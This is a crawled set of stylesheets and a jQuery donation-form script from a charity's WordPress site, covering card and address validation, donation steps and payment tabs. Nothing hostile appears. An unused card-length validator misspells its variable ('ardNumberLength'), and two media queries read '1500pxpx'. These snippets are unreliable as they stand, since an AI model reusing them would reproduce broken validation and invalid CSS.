.btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% - 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9
body_size: 466
content:

.raffle-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1000;
}

.raffle-popup--active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.raffle-popup__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    max-width: 576px;
    width: 100%;
    /*padding: 79px 48px 58px;*/
    position: relative;
    border-radius: 5px;
}

@media screen and (max-width: 640px) {
    .raffle-popup__wrapper {
        padding: 55px 8px;
        max-width: 100%;
        width: 95%;
    }
}

.raffle-popup__title {
    font-size: 29px;
    color: #000;
    margin-bottom: 35px;
    padding-top: 0;
}

.raffle-popup__title::after {
    top: 56px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::after {
        top: 61px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::after {
        top: 46px;
    }
}

.raffle-popup__title::before {
    top: 57px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::before {
        top: 62px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::before {
        top: 46px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title {
        font-size: 20px;
    }
}

.raffle-popup__text {
    font-family: "Montserrat", Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-align: center;
    margin-bottom: 30px;
    font-weight: 500;
}

@media screen and (max-width: 640px) {
    .raffle-popup__text br {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__text {
        font-size: 14px;
    }
}

.raffle-popup__text .raffle-popup__text-link {
    display: block;
}

.raffle-popup__text .raffle-popup__text-link a {
    color: #ff6363;
    cursor: pointer;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.raffle-popup__text .raffle-popup__text-link a:hover {
    color: #00b5d0;
}

.close-icon-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.close-icon {
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(45deg);
    -ms-transform: rotate(45deg);
    transform: rotateZ(45deg);
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon::after {
    content: '';
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotateZ(-90deg);
    display: block;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon-wrapper:hover .close-icon {
    background-color: #00b5d0;
}

.close-icon-wrapper:hover .close-icon::after {
    background-color: #00b5d0;
}
.raffle-popup__wrapper img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.9
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1
body_size: 1015
content:
$(document).ready(function(){

    // $('.donation-step-2').hide();

    $('#donation_value_other').click(function () {
        $('#form-custom-donation-value').parent().show();
    });
	
	$('#custom-number-months').hide();
	
	$("#recurring-payment").change(function() { 

	var selectedOption = $(this).find("option:selected");
	var optionValue = selectedOption.val();	
	$('#custom-recurring-payment').val(optionValue);
		if (optionValue !== "once") {
		$('#custom-number-months').show();
		} else {
		$('#custom-number-months').hide();
		}  
	});	

    $('.selected-donation-value').on('click', function(){
        var value = $('[name="selected-donation-value"]:checked').val();
        
        if ($('[name="selected-donation-value"]:checked').val() == 'other' ) { //&& $('#form-custom-donation-value').parent().is(":visible") ) {
            value = $('[name="custom-value"').val();
        }
        else {
            // $('#donation_value_other').prop("checked", "false");
            $('#form-custom-donation-value').parent().hide();
        }
        
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
    
    $('[name="custom-value"]').on('keyup', function(){
        if ($('[name="selected-donation-value"]:checked').val() != 'other') {
            return;
        }
        var value = $(this).val();
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
	
	$.validator.addMethod("letterswithbasicpunc", function(value, element) {
    return this.optional(element) || /^[A-Za-z\s.'-]+$/.test(value);
	}, "Cardholder name must not contain numeric or special characters.");
	
	$.validator.addMethod("cardNumberLengthCheck", function(value, element) {
    const cardNumberLength = value.length;
		return cardNumberLength === 13 || ardNumberLength === 14 || ardNumberLength === 15 || cardNumberLength === 16;
	}, "Card number must be between 13 to 16 digits.");
    
    $.validator.addMethod("noWhiteSpace", function(value, element) {
        return $.trim(value).length > 0;
    }, "This field is required and cannot contain only white spaces.");

    $('#donate-form').validate({
        rules: {
            'first-name': {
            required: true,
            noWhiteSpace: true
            },
            'last-name': {
                required: true,
                noWhiteSpace: true
            },
            'email' : {
                required: true,
                email: true
            },
            'phone': {
                required: true,
                noWhiteSpace: true
            },
            'zip': {
                required: true,
                noWhiteSpace: true
            },
            'card-number' : {
                required: true,
				digits: true,
				minlength: 13,
				maxlength: 16,
				//cardNumberLengthCheck: true
            },
            'card-cvv' : {
                required: true,
				digits: true,
                minlength: 3,
                maxlength: 4
            },
            'cardholder-name' : {
                required: true,
				letterswithbasicpunc: true,
                noWhiteSpace: true
            },
            'card-expiration' : {
                required: true
            },
            'street-address' : {
                required: true,
                noWhiteSpace: true
            },
            'city' : {
                required: true,
                noWhiteSpace: true
            },
            'state' : {
                required: true,
                noWhiteSpace: true
            },
            'card-expiration-month' : {
                required: true
            },
            'card-expiration-year' : {
                required: true
            }
        },
		messages: {
			'cardholder-name': {
				letterswithbasicpunc: "Cardholder name must not contain numeric or special characters."
			},
			'card-number': {
				minlength: "Card number must be between 13 to 16 digits.",
				maxlength: "Card number must be between 13 to 16 digits.",
				//cardNumberLengthCheck: "Card number must be between 13 to 16 digits."
			}
		}
    });

    // On form submit
    $('#donate-form').on('submit', function(e) {
        $('#donate-form button.btn').prop('disabled', true);
        if ($(this).valid()) {
            $('#donate-form button.btn').prop('disabled', true);
        } else {
            $('#donate-form button.btn').prop('disabled', false);
        }
    });
    
    /**
    * Donation steps
    */
    $('#step_2').on('click', function(){
        $('.donation-step-1').hide();
        $('.donation-step-2').show();
    });
    $('#goBack').on('click', function() {
        $('.donation-step-2').hide();
        $('.donation-step-1').show();
    })
});

jQuery(document).ready(function($){
  // Click event for the CC tab
  $('#cc-tab').click(function(){
	 $('#bill-tab').removeClass('active');
	 $(this).addClass('active');
    $('#cc-tab-pane').addClass('show active');
    $('#bill-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Pay By CC');
  });

  // Click event for the Bill tab
  $('#bill-tab').click(function(){
	  $('#cc-tab').removeClass('active');
	  $(this).addClass('active');
    $('#bill-tab-pane').addClass('show active');
    $('#cc-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Send Me A Bill');
  });
});